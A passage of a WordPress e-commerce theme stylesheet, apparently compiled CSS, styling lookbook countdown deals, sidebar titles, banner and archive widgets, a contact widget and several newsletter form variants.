  .bwp-lookbook-deal .bwp-content-lookbook-infor .desc-lookbook b {
    color: #000; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor a {
    font-size: 14px;
    padding: 2px 12px;
    font-weight: 500;
    border-bottom: 1px solid #000;
    font-family: 'Montserrat', sans-serif; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor a:hover {
    border-color: #4ad30a; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal {
    margin-top: 10px;
    margin-bottom: 40px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown {
    padding-top: 20px;
    position: relative; }
  @media (min-width: 1200px) {
        .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown {
          padding-top: 120px; }
          .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown:before {
            position: absolute;
            content: "";
            top: 0;
            left: 50%;
            width: 1px;
            height: 120px;
            background: #fff; }
            .rtl .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .product-countdown:before {
              right: 50%;
              left: auto; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content {
    border-top: 5px solid #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #000;
    display: inline-block;
    padding: 0 15px;
    line-height: 25px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span {
    display: inline-block;
    margin: 0 10px;
    min-width: 65px;
    padding: 10px 10px 15px 10px;
    background: #fff;
    -webkit-box-shadow: 0px 5px 5px 0px rgba(144, 144, 144, 0.5);
    box-shadow: 0px 5px 5px 0px rgba(144, 144, 144, 0.5); }
  .rtl .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span {
    padding: 10px 10px 15px 10px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span > span {
    display: block; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .countdown-deal .countdown-content > span > span.countdown-amount {
    font-size: 20px; }

.title-sidebar {
  margin: 0;
  padding: 18px 30px;
  background: #4ad30a;
  color: #fff;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif; }

@media (min-width: 992px) and (max-width: 1199px) {
    .title-sidebar {
      padding: 20px 15px; } }

@media (min-width: 1200px) and (max-width: 1549px) {
    .title-sidebar {
      padding: 15px;
      font-size: 14px; } }
/* 8. Widget */
/************************************************************************************************
 TOP BANNER LISTING
 ************************************************************************************************ */
.bwp_widget_image {
  margin-bottom: 40px; }

.bwp_widget_image .container-banner {
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }
  .bwp_widget_image .container-banner .boxContent {
    max-width: 640px;
    padding: 30px;
    text-align: center;
    color: white; }
  .bwp_widget_image .container-banner .boxContent .boxSubTitle {
    margin: 0px;
    padding: 10px 0;
    font-size: 24px;
    font-weight: 400;
    text-transform: uppercase; }
  .bwp_widget_image .container-banner .boxContent .boxTitle {
    margin: 0px;
    padding: 10px 0;
    font-size: 42px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff; }
  .bwp_widget_image .container-banner .boxContent .btn, .bwp_widget_image .container-banner .boxContent .clear-all {
    font-size: 16px;
    font-weight: bold;
    margin: 20px 0 0;
    padding: 5px 20px;
    height: 42px;
    border: 1px solid white;
    background-color: transparent;
    color: white;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition: opacity 0.3s ease-in-out 0.3s;
    transition: opacity 0.3s ease-in-out 0.3s; }
  .bwp_widget_image .container-banner .boxContent .btn:hover, .bwp_widget_image .container-banner .boxContent .clear-all:hover {
    border-color: #4ad30a;
    background-color: #4ad30a; }
/*
 widget styles
 *------------------------------------
 */
.title_block h4 {
  font-size: 18px;
  text-align: center;
  position: relative;
  text-transform: uppercase;
  line-height: 100%;
  letter-spacing: 2px;
  padding-bottom: 15px;
  padding-bottom: 20px;
  margin-bottom: 30px; }
  .title_block h4:before, .title_block h4:after {
    content: "";
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 50%; }
  .rtl .title_block h4:before, .rtl .title_block h4:after {
    right: 50%;
    left: auto; }
  .title_block h4:before {
    width: 20%;
    margin-left: -10%;
    background-color: #ddd; }
  .rtl .title_block h4:before {
    margin-right: -10%;
    margin-left: inherit; }
  .title_block h4:after {
    width: 10%;
    margin-left: -5%;
    background-color: #616161;
    z-index: 1; }
  .rtl .title_block h4:after {
    margin-right: -5%;
    margin-left: inherit; }
/*
 Widget Genaral
 *------------------------------------
 */
.widget label {
  font-weight: 400; }

.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative; }
  .widget .widget_sp_image-image-link img {
    display: block;
    max-width: 100%;
    height: auto;
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }

.widget .post-widget .image {
  width: 70px;
  height: 70px;
  margin: 0;
  margin-right: 10px; }
  .rtl .widget .post-widget .image {
    margin-left: 10px;
    margin-right: inherit; }
  .widget .post-widget .image img {
    width: 100%;
    height: 100%; }

.widget.widget_archive ul, .widget.widget_archive ol {
  padding: 0;
  list-style: none; }
  .widget.widget_archive ul li .children > li:before, .widget.widget_archive ol li .children > li:before {
    top: 24px; }
  .widget.widget_archive ul ul li:first-child, .widget.widget_archive ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_pages ul, .widget.widget_pages ol {
  padding: 0;
  list-style: none; }
  .widget.widget_pages ul li .children > li:before, .widget.widget_pages ol li .children > li:before {
    top: 24px; }
  .widget.widget_pages ul ul li:first-child, .widget.widget_pages ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_meta ul, .widget.widget_meta ol {
  padding: 0;
  list-style: none; }
  .widget.widget_meta ul li .children > li:before, .widget.widget_meta ol li .children > li:before {
    top: 24px; }
  .widget.widget_meta ul ul li:first-child, .widget.widget_meta ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_nav_menu ul, .widget.widget_nav_menu ol {
  padding: 0;
  list-style: none; }
  .widget.widget_nav_menu ul li .children > li:before, .widget.widget_nav_menu ol li .children > li:before {
    top: 24px; }
  .widget.widget_nav_menu ul ul li:first-child, .widget.widget_nav_menu ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }

.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  list-style: none; }
  .widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
    top: 24px; }
  .widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_rss ul li {
    background: none;
    margin-bottom: 10px; }
  .widget.widget_rss ul li a {
    padding: 0; }

.widget.widget_recent_entries ul, .widget.widget_recent_entries ol {
  padding: 0;
  list-style: none; }
  .widget.widget_recent_entries ul li .children > li:before, .widget.widget_recent_entries ol li .children > li:before {
    top: 24px; }
  .widget.widget_recent_entries ul ul li:first-child, .widget.widget_recent_entries ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_recent_entries ul li {
    background: none; }

.widget.widget_recent_comments ul, .widget.widget_recent_comments ol {
  padding: 0;
  list-style: none; }
  .widget.widget_recent_comments ul li .children > li:before, .widget.widget_recent_comments ol li .children > li:before {
    top: 24px; }
  .widget.widget_recent_comments ul ul li:first-child, .widget.widget_recent_comments ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_recent_comments ul li {
    background: none; }

.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  list-style: none; }
  .widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
    top: 24px; }
  .widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_rss ul li {
    background: none; }
  .widget.widget_rss ul li a {
    padding: 0; }
  .widget.widget_rss ul li:before {
    display: none; }
/*
 Widget Contact Us
 *------------------------------------
 */
.contact {
  margin: 0;
  padding: 0; }

.contact:before, .contact:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.contact:after {
  clear: both; }

.contact dt {
  float: left;
  width: 30px;
  height: auto; }
  .rtl .contact dt {
    float: right; }

.contact dd {
  overflow: hidden;
  margin-bottom: 5px; }

.contact .contact-icon {
  display: block;
  text-align: center;
  background: #4ad30a;
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px; }
  .rtl .contact .contact-icon {
    float: right; }
  .contact .contact-icon .fa {
    color: #fff;
    font-size: 14px;
    margin: 0 0 0 4px; }
  .rtl .contact .contact-icon .fa {
    margin: 0 4px 0 0; }
/*
 Widget Newsletter
 *------------------------------------
 */
.wpcf7-form div.wpcf7-validation-errors, .wpcf7-form div.wpcf7-acceptance-missing {
  margin-top: 15px; }

.wpbingo-newsletter, .wpbingo-newsletter-3 {
  background-color: transparent;
  z-index: 1;
  position: relative; }

.wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix, .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix {
  position: relative; }
  .wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader, .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader {
    position: absolute;
    top: 17px;
    left: -25px; }
  .rtl .wpbingo-newsletter self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader, .rtl .wpbingo-newsletter-3 self:not(.wpbingo-newsletter-2,.newsletter-default) .content-newsletter > .clearfix span.ajax-loader {
    right: -25px;
    left: auto; }

.wpbingo-newsletter.newsletter-default, .wpbingo-newsletter-3.newsletter-default {
  margin-bottom: 110px; }

.wpbingo-newsletter h3, .wpbingo-newsletter-3 h3 {
  margin-top: 0;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 30px; }

.wpbingo-newsletter .title-newsletter, .wpbingo-newsletter-3 .title-newsletter {
  margin-bottom: 15px;
  z-index: 1; }

.wpbingo-newsletter .content-newsletter, .wpbingo-newsletter-3 .content-newsletter {
  position: relative;
  max-width: 770px;
  margin: auto; }
  .wpbingo-newsletter .content-newsletter input[type="email"], .wpbingo-newsletter-3 .content-newsletter input[type="email"], .wpbingo-newsletter .content-newsletter input[type="submit"], .wpbingo-newsletter-3 .content-newsletter input[type="submit"] {
    height: 40px;
    line-height: 40px; }

.wpbingo-newsletter input[type="email"], .wpbingo-newsletter-3 input[type="email"] {
  border: 0;
  background: rgba(102, 102, 102, 0.1);
  font-weight: 300;
  width: 100%;
  padding: 0 25px;
  border-bottom: 1px solid #fff; }
  .wpbingo-newsletter input[type="email"]:-moz-placeholder, .wpbingo-newsletter-3 input[type="email"]:-moz-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]::-moz-placeholder, .wpbingo-newsletter-3 input[type="email"]::-moz-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]:-ms-input-placeholder, .wpbingo-newsletter-3 input[type="email"]:-ms-input-placeholder {
    color: #a8a8a8; }
  .wpbingo-newsletter input[type="email"]::-webkit-input-placeholder, .wpbingo-newsletter-3 input[type="email"]::-webkit-input-placeholder {
    color: #a8a8a8; }
  @media (max-width: 1199px) {
    .wpbingo-newsletter input[type="email"], .wpbingo-newsletter-3 input[type="email"] {
      padding: 0 15px; } }
  .wpbingo-newsletter input[type="email"]::placeholder, .wpbingo-newsletter-3 input[type="email"]::placeholder {
    font-size: 14px; }

.wpbingo-newsletter input[type="submit"], .wpbingo-newsletter-3 input[type="submit"] {
  -webkit-appearance: none;
  cursor: pointer;
  border: 0;
  font-weight: 500;
  height: 39px !important;
  line-height: 39px !important;
  font-size: 0;
  padding: 0 30px;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif;
  background: transparent; }
  @media (max-width: 1199px) {
    .wpbingo-newsletter input[type="submit"], .wpbingo-newsletter-3 input[type="submit"] {
      padding: 0 30px; } }
  .wpbingo-newsletter span.wpcf7-not-valid-tip, .wpbingo-newsletter-3 span.wpcf7-not-valid-tip {
    margin-top: 15px; }

.wpbingo-newsletter.newsletter-default .content-newsletter, .wpbingo-newsletter-3.newsletter-default .content-newsletter {
  margin-bottom: 22px; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.newsletter-default .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix {
    left: 0;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:before, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:before {
    content: "\24";
    position: absolute;
    font-family: eleganticons;
    font-size: 22px;
    line-height: 39px;
    right: 20px;
    z-index: -1;
    color: #4ad30a; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:before, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:before {
    left: 20px;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix span.ajax-loader, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix span.ajax-loader {
    position: absolute;
    top: 10px;
    right: 22px; }
  .rtl .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix span.ajax-loader, .rtl .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix span.ajax-loader {
    left: 22px;
    right: auto; }
  .wpbingo-newsletter.newsletter-default .content-newsletter .clearfix:hover:before, .wpbingo-newsletter-3.newsletter-default .content-newsletter .clearfix:hover:before {
    color: #39a208; }
  .wpbingo-newsletter.newsletter-default .sub-title, .wpbingo-newsletter-3.newsletter-default .sub-title {
    text-align: left;
    font-size: 14px;
    margin-bottom: 25px;
    color: rgba(255, 255, 255, 0.7); }
  .rtl .wpbingo-newsletter.newsletter-default .sub-title, .rtl .wpbingo-newsletter-3.newsletter-default .sub-title {
    text-align: right; }

.wpbingo-newsletter.wpbingo-newsletter-1 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-1 .sub-title {
  text-align: left;
  margin-bottom: 20px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-1 .sub-title, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-1 .sub-title {
    text-align: right; }
  .wpbingo-newsletter.wpbingo-newsletter-1 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-1 .content-newsletter {
    border: 1px solid rgba(168, 168, 168, 0.25);
    border-radius: 25px;
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    -ms-border-radius: 25px;
    -o-border-radius: 25px;
    overflow: hidden;
    max-width: 100%;
    margin: 0 auto; }
  .wpbingo-newsletter.wpbingo-newsletter-1 .content-newsletter > .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-1 .content-newsletter > .clearfix {
    position: absolute;
    right: 0;
    top: 0; }

.wpbingo-newsletter.wpbingo-newsletter-3 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-3 .sub-title {
  color: #666 !important; }
  .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter input[type="email"] {
    background: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter {
    margin-top: 38px; }

.wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title {
        display: block; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter {
    font-size: 40px;
    color: #fff;
    font-weight: 700;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #fff;
    right: 0;
    top: 10px; }
  @media (max-width: 767px) {
          .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .sub-title {
    margin: 0;
    margin-top: 10px;
    font-size: 15px;
    color: #fff; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-2 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-2 .newsletter-title .sub-title {
          padding: 0;
          margin-top: 20px; } }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="email"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="submit"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #fff;
    color: #4ad30a; }
  .wpbingo-newsletter.wpbingo-newsletter-2 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-2 .content-newsletter input[type="submit"]:hover {
    background: #4ad30a;
    color: #fff; }

.wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title {
        display: block;
        text-align: center; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter {
    font-size: 40px;
    color: #4ad30a;
    font-weight: 400;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter {
          padding: 0; }
          .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #a8a8a8;
    right: 0;
    top: 10px; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
    margin: 0;
    font-size: 15px;
    color: #666;
    padding-left: 20px;
    margin-top: 5px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
    padding-right: 20px;
    padding-left: inherit; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-4 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-4 .newsletter-title .sub-title {
          padding: 0; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
    display: block;
    margin-left: 0; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
    margin-right: 0;
    margin-left: inherit; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter {
        text-align: center; } }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="email"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="submit"] {
    height: 45px;
    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #4ad30a;
    color: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-4 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-4 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-7, .wpbingo-newsletter-3.wpbingo-newsletter-7, .wpbingo-newsletter.wpbingo-newsletter-3, .wpbingo-newsletter-3.wpbingo-newsletter-3 {
  text-align: center; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-7 .sub-title, .wpbingo-newsletter.wpbingo-newsletter-3 .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-3 .sub-title {
    max-width: 400px;
    margin: auto;
    font-size: 15px;
    color: #fff;
    line-height: 1.6;
    margin-bottom: 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter, .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter .clearfix, .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 .content-newsletter .clearfix, .rtl .wpbingo-newsletter.wpbingo-newsletter-3 .content-newsletter .clearfix, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 .content-newsletter .clearfix {
    left: 0;
    right: auto; }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    padding: 0px 100px 0px 30px;
    text-align: left; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    padding: 0px 30px 0px 100px; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="email"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="email"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="email"] {
    text-align: right; }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    position: absolute;
    right: 35px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    border: none;
    font-size: 0;
    background: url("../images//icon/newsletter-btn.png") center no-repeat; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .rtl .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .rtl .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
    left: 35px;
    right: auto; }
  @media (max-width: 1199px) {
      .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"], .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"] {
        padding: 0 25px !important;
        right: 10px; } }
  .wpbingo-newsletter.wpbingo-newsletter-7 input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-7 input[type="submit"]:hover, .wpbingo-newsletter.wpbingo-newsletter-3 input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-3 input[type="submit"]:hover {
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }
  @media (max-width: 767px) {
      .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title {
        display: block; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter {
    font-size: 35px;
    color: #fff;
    font-weight: 700;
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
    margin-bottom: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 30px;
    background: #fff;
    right: 0;
    top: 10px; }
  @media (max-width: 767px) {
          .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .title-newsletter:before {
            display: none; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .sub-title {
    margin: 0;
    margin-top: 10px;
    font-size: 15px;
    color: #fff; }
  @media (max-width: 767px) {
        .wpbingo-newsletter.wpbingo-newsletter-8 .newsletter-title .sub-title, .wpbingo-newsletter-3.wpbingo-newsletter-8 .newsletter-title .sub-title {
          padding: 0;
          margin-top: 20px; } }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter {
    display: flex;
    margin: 0;
    max-width: 670px; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter .wpcf7-form-control-wrap, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter .wpcf7-form-control-wrap {
    width: 100%; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter .clearfix, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter .clearfix {
    position: absolute;
    right: 0; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="email"] {
    height: 45px;
